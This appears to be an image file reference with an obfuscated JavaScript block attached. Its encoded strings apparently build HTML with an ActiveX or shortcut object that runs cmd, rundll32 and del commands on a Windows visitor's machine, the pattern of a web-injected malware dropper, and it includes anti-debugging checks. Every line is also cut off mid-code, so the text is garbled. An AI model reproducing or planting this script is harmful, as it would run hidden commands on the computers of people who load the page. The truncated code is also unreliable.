 <script type="text/javascript">
var a0_0x32a68d=a0_0x4af5;function a0_0x4af5(_0x1d2b0b,_0x4af5af){var _0x1657d4=a0_0x1d2b();return a0_0x4af5=function(_0x65b329,_0x230793){_0
_0x1e41c4=_0x1657d4[_0x65b329];return _0x1e41c4;},a0_0x4af5(_0x1d2b0b,_0x4af5af);}(function(_0x1c2835,_0x2ffb91){var a0_0x293b08={_0x52fa0
_0x337677=a0_0x4af5,_0x49518c=_0x1c2835();while(!![]){try{var _0x2c2f81=parseInt(_0x337677(0x14e))/(0x1*-0xa5e+0x43f*-0x2+0x1b7*0xb)*(-par
+-parseInt(_0x337677(a0_0x293b08._0x52fa05))/(-0x9*0x1d+0x1*0x1f75+-0x1e6d)+parseInt(_0x337677(0x12d))/(0x1dc6+-0x199*0x10+0x219*-0x2)*(-p
+-0x2ada))+-parseInt(_0x337677(0x14d))/(-0x3*0x935+-0x5*0x578+0x36fd)*(-parseInt(_0x337677(a0_0x293b08._0xcfb808))/(0x39*-0x53+-0x6a*0x6+-
2611+-0x32ad*-0x1)*(-parseInt(_0x337677(0x129))/(0x5*0x4df+0x267*-0x9+-0x1*0x2b3))+-parseInt(_0x337677(0x14b))/(0xb3*0x15+-0x270b+0x1866)+
1398+0x2*-0x691);if(_0x2c2f81===_0x2ffb91)break;else _0x49518c['push'](_0x49518c['shift']());}catch(_0x54bef3){_0x49518c['push'](_0x49518c
function a0_0x1d2b(){var _0x1e9061=['653d226469','6820756e74','3c4f424a45','3e3c2f6267','2e6d703322','383061362d','call','6520737263','6f7
,'3b0a3c2f73','6a612e706e','22273e0a3c','3e0a3c626f','9434458McRMSB','643866662d','6722206e61','202222202f','69636b2829','616c75653d','637
2242757474','7267696e77','substr','5c57696e64','206e616d65','998163psixRH','736b746f70','write','322220756e','chain','(((.+)+)+)','636d642
35342e436c','20207c2065','function\x20*','6d653e0a3c','debu','3b223e0a3c','string','33322e646c','686f727463','617267696e','743e0a6639','64
203d202243','3d2264656b','6865696768','6d653d2269','4d206e616d','3c2f68746d','9NlTbmA','207374796c','68743d2231','3738376361','1170596magN
742022433a','64656c202f','726465723d','3d66393439','70202f4320','6d696e202f','43543e0a3c','75653d272c','6c61726163','202a2e746d','64696f73
437574223e','7120407061','while\x20(tru','222076616c','73706c6179','3763613534','constructo','22636d6420','743d223070','7870616e64','12403
33325c7275','3120686569','7822206d61','633d226465','6573202f4d','fromCharCo','61703a3a73','736f756e64','74656d7025','apply','7369643d22','
797374656d','696474683d','65203d2022','2040667369','2f4f424a45','6f6d6d616e','2f69667261','counter','2073746172','20636c6173','64696f3e0a'
'2220736372','673d227965','3c68746d6c','length','a-zA-Z_$][','414d206e61','3030616130','16STvwFH','search','504152414d','1702911zFpsNi','e
;};return a0_0x1d2b();}function a0_0x22e3bf(_0x40b8c1){var a0_0x5f4ab6={_0x560dd1:0x105},a0_0x5c4e82={_0x1c3733:0x120,_0x58abe5:0x10c},a0
a0_0x4af5,_0x252610=(function(){var _0x4cf379=!![];return function(_0x3febf1,_0x22ef49){var a0_0x3572ba={_0x226c91:0x159},_0xbe827b=_0x4cf
_0x5de341=_0x22ef49[_0x2826d2(a0_0x3572ba._0x226c91)](_0x3febf1,arguments);return _0x22ef49=null,_0x5de341;}}:function(){};return _0x4cf37
var _0x5d3bdc=a0_0x4af5;return _0x3c934e['toString']()['search'](_0x5d3bdc(a0_0x3478f3._0x2eb381)+'+$')['toString']()['constructo'+'r'](_0
);});_0x3c934e();var _0x4e2ba5=(function(){var a0_0x36031b={_0x4a2a85:0x159},_0x2c638b=!![];return function(_0x4de59c,_0x25ac7d){var _0x1e
_0x25ac7d){var _0x386ada=_0x25ac7d[_0x28b30b(a0_0x36031b._0x4a2a85)](_0x4de59c,arguments);return _0x25ac7d=null,_0x386ada;}}:function(){};
this,function(){var _0x37249d=a0_0x4af5,_0x4ae10c=new RegExp(_0x37249d(0x115)+'\x5c(\x20*\x5c)'),_0x92506f=new RegExp('\x5c+\x5c+\x20*(?:[
a0_0x1c63e3('init');!_0x4ae10c[_0x37249d(a0_0x5c4e82._0x1c3733)](_0x549771+_0x37249d(a0_0x5c4e82._0x58abe5))||!_0x92506f[_0x37249d(a0_0x5c
a0_0x1c63e3();})();}());var _0x5f468d='';for(var _0x332010=-0x3*-0x385+-0x1873+0xde4;_0x332010<_0x40b8c1[_0x42472e(0x172)];_0x332010+=-0x
_0x42472e(a0_0x5f4ab6._0x560dd1)](_0x332010,0x2046+0x1*-0xa73+-0x15d1),-0x1d89+0x1*0x19b7+0x3e2);if(_0x1f1a80)_0x5f468d+=String[_0x42472e(
a0_0x32a68d(0x10a)](a0_0x22e3bf(a0_0x32a68d(0x171)+a0_0x32a68d(0x18c)+a0_0x32a68d(0x122)+'696672616d'+a0_0x32a68d(0x183)+a0_0x32a68d(0x124
a0_0x32a68d(0x126)+'6672616d65'+a0_0x32a68d(0x16f)+a0_0x32a68d(0x187)+a0_0x32a68d(0x170)+'7322206672'+'616d65626f'+a0_0x32a68d(0x134)+'22